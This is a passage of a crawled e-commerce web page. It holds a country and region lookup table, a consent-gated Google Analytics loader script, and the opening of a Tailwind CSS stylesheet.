novads","name":"Engures novads"},"472":{"code":"\u0112rg\u013cu novads","name":"\u0112rg\u013cu novads"},"394":{"code":"Garkalnes novads","name":"Garkalnes novads"},"395":{"code":"Grobi\u0146as novads","name":"Grobi\u0146as novads"},"396":{"code":"LV-GU","name":"Gulbenes novads"},"397":{"code":"Iecavas novads","name":"Iecavas novads"},"398":{"code":"Ik\u0161\u0137iles novads","name":"Ik\u0161\u0137iles novads"},"399":{"code":"Il\u016bkstes novads","name":"Il\u016bkstes novads"},"400":{"code":"In\u010dukalna novads","name":"In\u010dukalna novads"},"401":{"code":"Jaunjelgavas novads","name":"Jaunjelgavas novads"},"402":{"code":"Jaunpiebalgas novads","name":"Jaunpiebalgas novads"},"403":{"code":"Jaunpils novads","name":"Jaunpils novads"},"357":{"code":"J\u0113kabpils","name":"J\u0113kabpils"},"405":{"code":"LV-JK","name":"J\u0113kabpils novads"},"356":{"code":"LV-JEL","name":"Jelgava"},"404":{"code":"LV-JL","name":"Jelgavas novads"},"358":{"code":"LV-JUR","name":"J\u016brmala"},"406":{"code":"Kandavas novads","name":"Kandavas novads"},"412":{"code":"K\u0101rsavas novads","name":"K\u0101rsavas novads"},"473":{"code":"\u0136eguma novads","name":"\u0136eguma novads"},"474":{"code":"\u0136ekavas novads","name":"\u0136ekavas novads"},"407":{"code":"Kokneses novads","name":"Kokneses novads"},"410":{"code":"LV-KR","name":"Kr\u0101slavas novads"},"408":{"code":"Krimuldas novads","name":"Krimuldas novads"},"409":{"code":"Krustpils novads","name":"Krustpils novads"},"411":{"code":"LV-KU","name":"Kuld\u012bgas novads"},"413":{"code":"Lielv\u0101rdes novads","name":"Lielv\u0101rdes novads"},"359":{"code":"LV-LPX","name":"Liep\u0101ja"},"360":{"code":"LV-LE","name":"Liep\u0101jas novads"},"417":{"code":"L\u012bgatnes novads","name":"L\u012bgatnes novads"},"414":{"code":"LV-LM","name":"Limba\u017eu novads"},"418":{"code":"L\u012bv\u0101nu novads","name":"L\u012bv\u0101nu novads"},"415":{"code":"Lub\u0101nas novads","name":"Lub\u0101nas novads"},"416":{"code":"LV-LU","name":"Ludzas novads"},"419":{"code":"LV-MA","name":"Madonas novads"},"421":{"code":"M\u0101lpils novads","name":"M\u0101lpils novads"},"422":{"code":"M\u0101rupes novads","name":"M\u0101rupes novads"},"420":{"code":"Mazsalacas novads","name":"Mazsalacas novads"},"423":{"code":"Nauk\u0161\u0113nu novads","name":"Nauk\u0161\u0113nu novads"},"424":{"code":"Neretas novads","name":"Neretas novads"},"425":{"code":"N\u012bcas novads","name":"N\u012bcas novads"},"426":{"code":"LV-OG","name":"Ogres novads"},"427":{"code":"Olaines novads","name":"Olaines novads"},"428":{"code":"Ozolnieku novads","name":"Ozolnieku novads"},"432":{"code":"P\u0101rgaujas novads","name":"P\u0101rgaujas novads"},"433":{"code":"P\u0101vilostas novads","name":"P\u0101vilostas novads"},"434":{"code":"P\u013cavi\u0146u novads","name":"P\u013cavi\u0146u novads"},"429":{"code":"LV-PR","name":"Prei\u013cu novads"},"430":{"code":"Priekules novads","name":"Priekules novads"},"431":{"code":"Prieku\u013cu novads","name":"Prieku\u013cu novads"},"435":{"code":"Raunas novads","name":"Raunas novads"},"361":{"code":"LV-REZ","name":"R\u0113zekne"},"442":{"code":"LV-RE","name":"R\u0113zeknes novads"},"436":{"code":"Riebi\u0146u novads","name":"Riebi\u0146u novads"},"362":{"code":"LV-RIX","name":"R\u012bga"},"363":{"code":"LV-RI","name":"R\u012bgas novads"},"437":{"code":"Rojas novads","name":"Rojas novads"},"438":{"code":"Ropa\u017eu novads","name":"Ropa\u017eu novads"},"439":{"code":"Rucavas novads","name":"Rucavas novads"},"440":{"code":"Rug\u0101ju novads","name":"Rug\u0101ju novads"},"443":{"code":"R\u016bjienas novads","name":"R\u016bjienas novads"},"441":{"code":"Rund\u0101les novads","name":"Rund\u0101les novads"},"444":{"code":"Salacgr\u012bvas novads","name":"Salacgr\u012bvas novads"},"445":{"code":"Salas novads","name":"Salas novads"},"446":{"code":"Salaspils novads","name":"Salaspils novads"},"447":{"code":"LV-SA","name":"Saldus novads"},"448":{"code":"Saulkrastu novads","name":"Saulkrastu novads"},"455":{"code":"S\u0113jas novads","name":"S\u0113jas novads"},"449":{"code":"Siguldas novads","name":"Siguldas novads"},"451":{"code":"Skr\u012bveru novads","name":"Skr\u012bveru novads"},"450":{"code":"Skrundas novads","name":"Skrundas novads"},"452":{"code":"Smiltenes novads","name":"Smiltenes novads"},"453":{"code":"Stopi\u0146u novads","name":"Stopi\u0146u novads"},"454":{"code":"Stren\u010du novads","name":"Stren\u010du novads"},"456":{"code":"LV-TA","name":"Talsu novads"},"458":{"code":"T\u0113rvetes novads","name":"T\u0113rvetes novads"},"457":{"code":"LV-TU","name":"Tukuma novads"},"459":{"code":"Vai\u0146odes novads","name":"Vai\u0146odes novads"},"460":{"code":"LV-VK","name":"Valkas novads"},"364":{"code":"Valmiera","name":"Valmiera"},"461":{"code":"LV-VM","name":"Valmieras novads"},"462":{"code":"Varak\u013c\u0101nu novads","name":"Varak\u013c\u0101nu novads"},"469":{"code":"V\u0101rkavas novads","name":"V\u0101rkavas novads"},"463":{"code":"Vecpiebalgas novads","name":"Vecpiebalgas novads"},"464":{"code":"Vecumnieku novads","name":"Vecumnieku novads"},"365":{"code":"LV-VEN","name":"Ventspils"},"465":{"code":"LV-VE","name":"Ventspils novads"},"466":{"code":"Vies\u012btes novads","name":"Vies\u012btes novads"},"467":{"code":"Vi\u013cakas novads","name":"Vi\u013cakas novads"},"468":{"code":"Vi\u013c\u0101nu novads","name":"Vi\u013c\u0101nu novads"},"470":{"code":"Zilupes novads","name":"Zilupes novads"}}},"LY":{"name":"Libya"},"MA":{"name":"Morocco"},"MC":{"name":"Monaco"},"MD":{"name":"Moldova"},"ME":{"name":"Montenegro"},"MF":{"name":"St. Martin"},"MG":{"name":"Madagascar"},"MH":{"name":"Marshall Islands"},"MK":{"name":"North Macedonia"},"ML":{"name":"Mali"},"MM":{"name":"Myanmar (Burma)"},"MN":{"name":"Mongolia"},"MO":{"name":"Macao SAR China"},"MP":{"name":"Northern Mariana Islands"},"MQ":{"name":"Martinique"},"MR":{"name":"Mauritania"},"MS":{"name":"Montserrat"},"MT":{"name":"Malta"},"MU":{"name":"Mauritius"},"MV":{"name":"Maldives"},"MW":{"name":"Malawi"},"MX":{"name":"Mexico","regions":{"577":{"code":"AGU","name":"Aguascalientes"},"578":{"code":"BCN","name":"Baja California"},"579":{"code":"BCS","name":"Baja California Sur"},"580":{"code":"CAM","name":"Campeche"},"581":{"code":"CHP","name":"Chiapas"},"582":{"code":"CHH","name":"Chihuahua"},"583":{"code":"CMX","name":"Ciudad de M\u00e9xico"},"584":{"code":"COA","name":"Coahuila"},"585":{"code":"COL","name":"Colima"},"586":{"code":"DUR","name":"Durango"},"587":{"code":"MEX","name":"Estado de M\u00e9xico"},"588":{"code":"GUA","name":"Guanajuato"},"589":{"code":"GRO","name":"Guerrero"},"590":{"code":"HID","name":"Hidalgo"},"591":{"code":"JAL","name":"Jalisco"},"592":{"code":"MIC","name":"Michoac\u00e1n"},"593":{"code":"MOR","name":"Morelos"},"594":{"code":"NAY","name":"Nayarit"},"595":{"code":"NLE","name":"Nuevo Le\u00f3n"},"596":{"code":"OAX","name":"Oaxaca"},"597":{"code":"PUE","name":"Puebla"},"598":{"code":"QUE","name":"Quer\u00e9taro"},"599":{"code":"ROO","name":"Quintana Roo"},"600":{"code":"SLP","name":"San Luis Potos\u00ed"},"601":{"code":"SIN","name":"Sinaloa"},"602":{"code":"SON","name":"Sonora"},"603":{"code":"TAB","name":"Tabasco"},"604":{"code":"TAM","name":"Tamaulipas"},"605":{"code":"TLA","name":"Tlaxcala"},"606":{"code":"VER","name":"Veracruz"},"607":{"code":"YUC","name":"Yucat\u00e1n"},"608":{"code":"ZAC","name":"Zacatecas"}}},"MY":{"name":"Malaysia"},"MZ":{"name":"Mozambique"},"NA":{"name":"Namibia"},"NC":{"name":"New Caledonia"},"NE":{"name":"Niger"},"NF":{"name":"Norfolk Island"},"NG":{"name":"Nigeria"},"NI":{"name":"Nicaragua"},"NL":{"name":"Netherlands"},"NO":{"name":"Norway"},"NP":{"name":"Nepal"},"NR":{"name":"Nauru"},"NU":{"name":"Niue"},"NZ":{"name":"New Zealand"},"OM":{"name":"Oman"},"PA":{"name":"Panama"},"PE":{"name":"Peru","regions":{"1028":{"code":"PE-AMA","name":"Amazonas"},"1029":{"code":"PE-ANC","name":"Ancash"},"1030":{"code":"PE-APU","name":"Apur\u00edmac"},"1031":{"code":"PE-ARE","name":"Arequipa"},"1032":{"code":"PE-AYA","name":"Ayacucho"},"1033":{"code":"PE-CAJ","name":"Cajamarca"},"1034":{"code":"PE-CUS","name":"Cusco"},"1035":{"code":"PE-CAL","name":"El Callao"},"1036":{"code":"PE-HUV","name":"Huancavelica"},"1037":{"code":"PE-HUC","name":"Hu\u00e1nuco"},"1038":{"code":"PE-ICA","name":"Ica"},"1039":{"code":"PE-JUN","name":"Jun\u00edn"},"1040":{"code":"PE-LAL","name":"La Libertad"},"1041":{"code":"PE-LAM","name":"Lambayeque"},"1042":{"code":"PE-LIM","name":"Lima"},"1043":{"code":"PE-LOR","name":"Loreto"},"1044":{"code":"PE-MDD","name":"Madre de Dios"},"1045":{"code":"PE-MOQ","name":"Moquegua"},"1027":{"code":"PE-LMA","name":"Municipalidad Metropolitana de Lima"},"1046":{"code":"PE-PAS","name":"Pasco"},"1047":{"code":"PE-PIU","name":"Piura"},"1048":{"code":"PE-PUN","name":"Puno"},"1049":{"code":"PE-SAM","name":"San Mart\u00edn"},"1050":{"code":"PE-TAC","name":"Tacna"},"1051":{"code":"PE-TUM","name":"Tumbes"},"1052":{"code":"PE-UCA","name":"Ucayali"}}},"PF":{"name":"French Polynesia"},"PG":{"name":"Papua New Guinea"},"PH":{"name":"Philippines"},"PK":{"name":"Pakistan"},"PL":{"name":"Poland","regions":{"686":{"code":"PL-02","name":"dolno\u015bl\u0105skie"},"687":{"code":"PL-04","name":"kujawsko-pomorskie"},"688":{"code":"PL-06","name":"lubelskie"},"689":{"code":"PL-08","name":"lubuskie"},"692":{"code":"PL-14","name":"mazowieckie"},"691":{"code":"PL-12","name":"ma\u0142opolskie"},"693":{"code":"PL-16","name":"opolskie"},"694":{"code":"PL-18","name":"podkarpackie"},"695":{"code":"PL-20","name":"podlaskie"},"696":{"code":"PL-22","name":"pomorskie"},"697":{"code":"PL-24","name":"\u015bl\u0105skie"},"698":{"code":"PL-26","name":"\u015bwi\u0119tokrzyskie"},"699":{"code":"PL-28","name":"warmi\u0144sko-mazurskie"},"700":{"code":"PL-30","name":"wielkopolskie"},"701":{"code":"PL-32","name":"zachodniopomorskie"},"690":{"code":"PL-10","name":"\u0142\u00f3dzkie"}}},"PM":{"name":"St. Pierre & Miquelon"},"PN":{"name":"Pitcairn Islands"},"PS":{"name":"Palestinian Territories"},"PT":{"name":"Portugal","regions":{"1053":{"code":"PT-01","name":"Aveiro"},"1054":{"code":"PT-02","name":"Beja"},"1055":{"code":"PT-03","name":"Braga"},"1056":{"code":"PT-04","name":"Bragan\u00e7a"},"1057":{"code":"PT-05","name":"Castelo Branco"},"1058":{"code":"PT-06","name":"Coimbra"},"1059":{"code":"PT-07","name":"\u00c9vora"},"1060":{"code":"PT-08","name":"Faro"},"1061":{"code":"PT-09","name":"Guarda"},"1062":{"code":"PT-10","name":"Leiria"},"1063":{"code":"PT-11","name":"Lisboa"},"1064":{"code":"PT-12","name":"Portalegre"},"1065":{"code":"PT-13","name":"Porto"},"1072":{"code":"PT-30","name":"Regi\u00e3o Aut\u00f3noma da Madeira"},"1071":{"code":"PT-20","name":"Regi\u00e3o Aut\u00f3noma dos A\u00e7ores"},"1066":{"code":"PT-14","name":"Santar\u00e9m"},"1067":{"code":"PT-15","name":"Set\u00fabal"},"1068":{"code":"PT-16","name":"Viana do Castelo"},"1069":{"code":"PT-17","name":"Vila Real"},"1070":{"code":"PT-18","name":"Viseu"}}},"PW":{"name":"Palau"},"PY":{"name":"Paraguay","regions":{"1010":{"code":"PY-16","name":"Alto Paraguay"},"1011":{"code":"PY-10","name":"Alto Paran\u00e1"},"1012":{"code":"PY-13","name":"Amambay"},"1009":{"code":"PY-ASU","name":"Asunci\u00f3n"},"1013":{"code":"PY-19","name":"Boquer\u00f3n"},"1014":{"code":"PY-5","name":"Caaguaz\u00fa"},"1015":{"code":"PY-6","name":"Caazap\u00e1"},"1016":{"code":"PY-14","name":"Canindey\u00fa"},"1017":{"code":"PY-11","name":"Central"},"1018":{"code":"PY-1","name":"Concepci\u00f3n"},"1019":{"code":"PY-3","name":"Cordillera"},"1020":{"code":"PY-4","name":"Guair\u00e1"},"1021":{"code":"PY-7","name":"Itap\u00faa"},"1022":{"code":"PY-8","name":"Misiones"},"1023":{"code":"PY-12","name":"\u00d1eembuc\u00fa"},"1024":{"code":"PY-9","name":"Paraguar\u00ed"},"1025":{"code":"PY-15","name":"Presidente Hayes"},"1026":{"code":"PY-2","name":"San Pedro"}}},"QA":{"name":"Qatar"},"RE":{"name":"R\u00e9union"},"RO":{"name":"Romania","regions":{"278":{"code":"AB","name":"Alba"},"279":{"code":"AR","name":"Arad"},"280":{"code":"AG","name":"Arge\u015f"},"281":{"code":"BC","name":"Bac\u0103u"},"282":{"code":"BH","name":"Bihor"},"283":{"code":"BN","name":"Bistri\u0163a-N\u0103s\u0103ud"},"284":{"code":"BT","name":"Boto\u015fani"},"286":{"code":"BR","name":"Br\u0103ila"},"285":{"code":"BV","name":"Bra\u015fov"},"287":{"code":"B","name":"Bucure\u015fti"},"288":{"code":"BZ","name":"Buz\u0103u"},"290":{"code":"CL","name":"C\u0103l\u0103ra\u015fi"},"289":{"code":"CS","name":"Cara\u015f-Severin"},"291":{"code":"CJ","name":"Cluj"},"292":{"code":"CT","name":"Constan\u0163a"},"293":{"code":"CV","name":"Covasna"},"294":{"code":"DB","name":"D\u00e2mbovi\u0163a"},"295":{"code":"DJ","name":"Dolj"},"296":{"code":"GL","name":"Gala\u0163i"},"297":{"code":"GR","name":"Giurgiu"},"298":{"code":"GJ","name":"Gorj"},"299":{"code":"HR","name":"Harghita"},"300":{"code":"HD","name":"Hunedoara"},"301":{"code":"IL","name":"Ialomi\u0163a"},"302":{"code":"IS","name":"Ia\u015fi"},"303":{"code":"IF","name":"Ilfov"},"304":{"code":"MM","name":"Maramure\u015f"},"305":{"code":"MH","name":"Mehedin\u0163i"},"306":{"code":"MS","name":"Mure\u015f"},"307":{"code":"NT","name":"Neam\u0163"},"308":{"code":"OT","name":"Olt"},"309":{"code":"PH","name":"Prahova"},"311":{"code":"SJ","name":"S\u0103laj"},"310":{"code":"SM","name":"Satu-Mare"},"312":{"code":"SB","name":"Sibiu"},"313":{"code":"SV","name":"Suceava"},"314":{"code":"TR","name":"Teleorman"},"315":{"code":"TM","name":"Timi\u015f"},"316":{"code":"TL","name":"Tulcea"},"318":{"code":"VL","name":"V\u00e2lcea"},"317":{"code":"VS","name":"Vaslui"},"319":{"code":"VN","name":"Vrancea"}}},"RS":{"name":"Serbia"},"RU":{"name":"Russia"},"RW":{"name":"Rwanda"},"SA":{"name":"Saudi Arabia"},"SB":{"name":"Solomon Islands"},"SC":{"name":"Seychelles"},"SD":{"name":"Sudan"},"SE":{"name":"Sweden","regions":{"1083":{"code":"SE-K","name":"Blekinge l\u00e4n"},"1084":{"code":"SE-W","name":"Dalarnas l\u00e4n"},"1086":{"code":"SE-X","name":"G\u00e4vleborgs l\u00e4n"},"1085":{"code":"SE-I","name":"Gotlands l\u00e4n"},"1087":{"code":"SE-N","name":"Hallands l\u00e4n"},"1088":{"code":"SE-Z","name":"J\u00e4mtlands l\u00e4n"},"1089":{"code":"SE-F","name":"J\u00f6nk\u00f6pings l\u00e4n"},"1090":{"code":"SE-H","name":"Kalmar l\u00e4n"},"1091":{"code":"SE-G","name":"Kronobergs l\u00e4n"},"1092":{"code":"SE-BD","name":"Norrbottens l\u00e4n"},"1102":{"code":"SE-T","name":"\u00d6rebro l\u00e4n"},"1103":{"code":"SE-E","name":"\u00d6sterg\u00f6tlands l\u00e4n"},"1093":{"code":"SE-M","name":"Sk\u00e5ne l\u00e4n"},"1095":{"code":"SE-D","name":"S\u00f6dermanlands l\u00e4n"},"1094":{"code":"SE-AB","name":"Stockholms l\u00e4n"},"1096":{"code":"SE-C","name":"Uppsala l\u00e4n"},"1097":{"code":"SE-S","name":"V\u00e4rmlands l\u00e4n"},"1098":{"code":"SE-AC","name":"V\u00e4sterbottens l\u00e4n"},"1099":{"code":"SE-Y","name":"V\u00e4sternorrlands l\u00e4n"},"1100":{"code":"SE-U","name":"V\u00e4stmanlands l\u00e4n"},"1101":{"code":"SE-O","name":"V\u00e4stra G\u00f6talands l\u00e4n"}}},"SG":{"name":"Singapore"},"SH":{"name":"St. Helena"},"SI":{"name":"Slovenia"},"SJ":{"name":"Svalbard & Jan Mayen"},"SK":{"name":"Slovakia"},"SL":{"name":"Sierra Leone"},"SM":{"name":"San Marino"},"SN":{"name":"Senegal"},"SO":{"name":"Somalia"},"SR":{"name":"Suriname","regions":{"1073":{"code":"SR-BR","name":"Brokopondo"},"1074":{"code":"SR-CM","name":"Commewijne"},"1075":{"code":"SR-CR","name":"Coronie"},"1076":{"code":"SR-MA","name":"Marowijne"},"1077":{"code":"SR-NI","name":"Nickerie"},"1078":{"code":"SR-PR","name":"Para"},"1079":{"code":"SR-PM","name":"Paramaribo"},"1080":{"code":"SR-SA","name":"Saramacca"},"1081":{"code":"SR-SI","name":"Sipaliwini"},"1082":{"code":"SR-WA","name":"Wanica"}}},"ST":{"name":"S\u00e3o Tom\u00e9 & Pr\u00edncipe"},"SV":{"name":"El Salvador"},"SX":{"name":"Sint Maarten"},"SY":{"name":"Syria"},"SZ":{"name":"Eswatini"},"TC":{"name":"Turks & Caicos Islands"},"TD":{"name":"Chad"},"TF":{"name":"French Southern Territories"},"TG":{"name":"Togo"},"TH":{"name":"Thailand"},"TJ":{"name":"Tajikistan"},"TK":{"name":"Tokelau"},"TL":{"name":"Timor-Leste"},"TM":{"name":"Turkmenistan"},"TN":{"name":"Tunisia"},"TO":{"name":"Tonga"},"TR":{"name":"T\u00fcrkiye"},"TT":{"name":"Trinidad & Tobago"},"TV":{"name":"Tuvalu"},"TW":{"name":"Taiwan"},"TZ":{"name":"Tanzania"},"UA":{"name":"Ukraine","regions":{"1128":{"code":"UA-43","name":"Avtonomna Respublika Krym"},"1104":{"code":"UA-71","name":"Cherkaska oblast"},"1105":{"code":"UA-74","name":"Chernihivska oblast"},"1106":{"code":"UA-77","name":"Chernivetska oblast"},"1107":{"code":"UA-12","name":"Dnipropetrovska oblast"},"1108":{"code":"UA-14","name":"Donetska oblast"},"1109":{"code":"UA-26","name":"Ivano-Frankivska oblast"},"1110":{"code":"UA-63","name":"Kharkivska oblast"},"1111":{"code":"UA-65","name":"Khersonska oblast"},"1112":{"code":"UA-68","name":"Khmelnytska oblast"},"1113":{"code":"UA-35","name":"Kirovohradska oblast"},"1129":{"code":"UA-30","name":"Kyiv"},"1114":{"code":"UA-32","name":"Kyivska oblast"},"1115":{"code":"UA-09","name":"Luhanska oblast"},"1116":{"code":"UA-46","name":"Lvivska oblast"},"1117":{"code":"UA-48","name":"Mykolaivska oblast"},"1118":{"code":"UA-51","name":"Odeska oblast"},"1119":{"code":"UA-53","name":"Poltavska oblast"},"1120":{"code":"UA-56","name":"Rivnenska oblast"},"1130":{"code":"UA-40","name":"Sevastopol"},"1121":{"code":"UA-59","name":"Sumska oblast"},"1122":{"code":"UA-61","name":"Ternopilska oblast"},"1123":{"code":"UA-05","name":"Vinnytska oblast"},"1124":{"code":"UA-07","name":"Volynska oblast"},"1125":{"code":"UA-21","name":"Zakarpatska oblast"},"1126":{"code":"UA-23","name":"Zaporizka oblast"},"1127":{"code":"UA-18","name":"Zhytomyrska oblast"}}},"UG":{"name":"Uganda"},"UM":{"name":"U.S. Outlying Islands"},"US":{"name":"United States","regions":{"1":{"code":"AL","name":"Alabama"},"2":{"code":"AK","name":"Alaska"},"3":{"code":"AS","name":"American Samoa"},"4":{"code":"AZ","name":"Arizona"},"5":{"code":"AR","name":"Arkansas"},"6":{"code":"AE","name":"Armed Forces Africa"},"7":{"code":"AA","name":"Armed Forces Americas"},"8":{"code":"AE","name":"Armed Forces Canada"},"9":{"code":"AE","name":"Armed Forces Europe"},"10":{"code":"AE","name":"Armed Forces Middle East"},"11":{"code":"AP","name":"Armed Forces Pacific"},"12":{"code":"CA","name":"California"},"13":{"code":"CO","name":"Colorado"},"14":{"code":"CT","name":"Connecticut"},"15":{"code":"DE","name":"Delaware"},"16":{"code":"DC","name":"District of Columbia"},"17":{"code":"FM","name":"Federated States Of Micronesia"},"18":{"code":"FL","name":"Florida"},"19":{"code":"GA","name":"Georgia"},"20":{"code":"GU","name":"Guam"},"21":{"code":"HI","name":"Hawaii"},"22":{"code":"ID","name":"Idaho"},"23":{"code":"IL","name":"Illinois"},"24":{"code":"IN","name":"Indiana"},"25":{"code":"IA","name":"Iowa"},"26":{"code":"KS","name":"Kansas"},"27":{"code":"KY","name":"Kentucky"},"28":{"code":"LA","name":"Louisiana"},"29":{"code":"ME","name":"Maine"},"30":{"code":"MH","name":"Marshall Islands"},"31":{"code":"MD","name":"Maryland"},"32":{"code":"MA","name":"Massachusetts"},"33":{"code":"MI","name":"Michigan"},"34":{"code":"MN","name":"Minnesota"},"35":{"code":"MS","name":"Mississippi"},"36":{"code":"MO","name":"Missouri"},"37":{"code":"MT","name":"Montana"},"38":{"code":"NE","name":"Nebraska"},"39":{"code":"NV","name":"Nevada"},"40":{"code":"NH","name":"New Hampshire"},"41":{"code":"NJ","name":"New Jersey"},"42":{"code":"NM","name":"New Mexico"},"43":{"code":"NY","name":"New York"},"44":{"code":"NC","name":"North Carolina"},"45":{"code":"ND","name":"North Dakota"},"46":{"code":"MP","name":"Northern Mariana Islands"},"47":{"code":"OH","name":"Ohio"},"48":{"code":"OK","name":"Oklahoma"},"49":{"code":"OR","name":"Oregon"},"50":{"code":"PW","name":"Palau"},"51":{"code":"PA","name":"Pennsylvania"},"52":{"code":"PR","name":"Puerto Rico"},"53":{"code":"RI","name":"Rhode Island"},"54":{"code":"SC","name":"South Carolina"},"55":{"code":"SD","name":"South Dakota"},"56":{"code":"TN","name":"Tennessee"},"57":{"code":"TX","name":"Texas"},"58":{"code":"UT","name":"Utah"},"59":{"code":"VT","name":"Vermont"},"60":{"code":"VI","name":"Virgin Islands"},"61":{"code":"VA","name":"Virginia"},"62":{"code":"WA","name":"Washington"},"63":{"code":"WV","name":"West Virginia"},"64":{"code":"WI","name":"Wisconsin"},"65":{"code":"WY","name":"Wyoming"}}},"UY":{"name":"Uruguay","regions":{"840":{"code":"UY-AR","name":"Artigas"},"841":{"code":"UY-CA","name":"Canelones"},"842":{"code":"UY-CL","name":"Cerro Largo"},"843":{"code":"UY-CO","name":"Colonia"},"844":{"code":"UY-DU","name":"Durazno"},"845":{"code":"UY-FS","name":"Flores"},"846":{"code":"UY-FD","name":"Florida"},"847":{"code":"UY-LA","name":"Lavalleja"},"848":{"code":"UY-MA","name":"Maldonado"},"849":{"code":"UY-MO","name":"Montevideo"},"850":{"code":"UY-PA","name":"Paysandu"},"851":{"code":"UY-RN","name":"R\u00edo Negro"},"852":{"code":"UY-RV","name":"Rivera"},"853":{"code":"UY-RO","name":"Rocha"},"854":{"code":"UY-SA","name":"Salto"},"855":{"code":"UY-SJ","name":"San Jos\u00e9"},"856":{"code":"UY-SO","name":"Soriano"},"857":{"code":"UY-TA","name":"Tacuaremb\u00f3"},"858":{"code":"UY-TT","name":"Treinta y Tres"}}},"UZ":{"name":"Uzbekistan"},"VA":{"name":"Vatican City"},"VC":{"name":"St. Vincent & Grenadines"},"VE":{"name":"Venezuela","regions":{"1133":{"code":"VE-Z","name":"Amazonas"},"1134":{"code":"VE-B","name":"Anzo\u00e1tegui"},"1135":{"code":"VE-C","name":"Apure"},"1136":{"code":"VE-D","name":"Aragua"},"1137":{"code":"VE-E","name":"Barinas"},"1138":{"code":"VE-F","name":"Bol\u00edvar"},"1139":{"code":"VE-G","name":"Carabobo"},"1140":{"code":"VE-H","name":"Cojedes"},"1141":{"code":"VE-Y","name":"Delta Amacuro"},"1131":{"code":"VE-W","name":"Dependencias Federales"},"1132":{"code":"VE-A","name":"Distrito Capital"},"1142":{"code":"VE-I","name":"Falc\u00f3n"},"1143":{"code":"VE-J","name":"Gu\u00e1rico"},"1144":{"code":"VE-K","name":"Lara"},"1145":{"code":"VE-L","name":"M\u00e9rida"},"1146":{"code":"VE-M","name":"Miranda"},"1147":{"code":"VE-N","name":"Monagas"},"1148":{"code":"VE-O","name":"Nueva Esparta"},"1149":{"code":"VE-P","name":"Portuguesa"},"1150":{"code":"VE-R","name":"Sucre"},"1151":{"code":"VE-S","name":"T\u00e1chira"},"1152":{"code":"VE-T","name":"Trujillo"},"1153":{"code":"VE-X","name":"Vargas"},"1154":{"code":"VE-U","name":"Yaracuy"},"1155":{"code":"VE-V","name":"Zulia"}}},"VG":{"name":"British Virgin Islands"},"VI":{"name":"U.S. Virgin Islands"},"VN":{"name":"Vietnam"},"VU":{"name":"Vanuatu"},"WF":{"name":"Wallis & Futuna"},"WS":{"name":"Samoa"},"XK":{"name":"Kosovo"},"YE":{"name":"Yemen"},"YT":{"name":"Mayotte"},"ZA":{"name":"South Africa"},"ZM":{"name":"Zambia"},"ZW":{"name":"Zimbabwe"},"data_id":1769835211},"captcha":[],"instant-purchase":[],"loggedAsCustomer":[],"persistent":[],"review":[],"payments":[],"wishlist":{"items":[]},"recently_viewed_product":[],"recently_compared_product":[],"product_data_storage":[],"paypal-billing-agreement":[]}</script>

<script>
    'use strict';

    function GoogleAnalytics () {
        let self = this;
        this.config = {
            isCookieRestrictionModeEnabled: 1,
            currentWebsite: 1,
            cookieName: "user_allowed_save_cookie",
            ordersTrackingData: [],
            pageTrackingData: {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-122520881-1"},
        }

        this.initGoogleAnalytics =  function () {

            let allowServices = false,
                allowedCookies,
                allowedWebsites;

            if (self.config.isCookieRestrictionModeEnabled) {
                allowedCookies = hyva.getCookie(self.config.cookieName);

                if (allowedCookies !== null) {
                    allowedWebsites = JSON.parse(decodeURIComponent(allowedCookies));

                    if (allowedWebsites[self.config.currentWebsite] === 1) {
                        allowServices = true;
                    }
                }
            } else {
                allowServices = true;
            }

            if (allowServices) {
                (function (i, s, o, g, r, a, m) {
                    i.GoogleAnalyticsObject = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.defer = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                // Process page info
                ga('create', self.config.pageTrackingData.accountId, 'auto');

                if (self.config.pageTrackingData.isAnonymizedIpActive) {
                    ga('set', 'anonymizeIp', true);
                }

                // Process orders data
                if (self.config.ordersTrackingData.hasOwnProperty('currency')) {
                    ga('require', 'ec', 'ec.js');

                    ga('set', 'currencyCode', self.config.ordersTrackingData.currency);

                    // Collect product data for GA
                    if (self.config.ordersTrackingData.products) {
                        self.config.ordersTrackingData.products.forEach(function (value) {
                            ga('ec:addProduct', value);
                        });
                    }

                    // Collect orders data for GA
                    if (self.config.ordersTrackingData.orders) {
                        self.config.ordersTrackingData.orders.forEach(function (value) {
                            ga('ec:setAction', 'purchase', value);
                        });
                    }

                    ga('send', 'pageview');
                } else {
                    // Process Data if not orders
                    ga('send', 'pageview' + self.config.pageTrackingData.optPageUrl);
                }
            }
        };
    }

    window.addEventListener("load", new GoogleAnalytics().initGoogleAnalytics);

</script>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apricaus.com/static/frontend/Risecommerce/hyvachild/en_US/css/styles.css
body_size: 17157
content:
/*! tailwindcss v4.1.12 | MIT License | https://tailwindcss.com */
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-scroll-snap-strictness:proximity;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-space-x-reverse:0;--tw-divide-y-reverse:0;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-ordinal:initial;--tw-slashed-zero:initial;--tw-numeric-figure:initial;--tw-numeric-spacing:initial;--tw-numeric-fraction:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 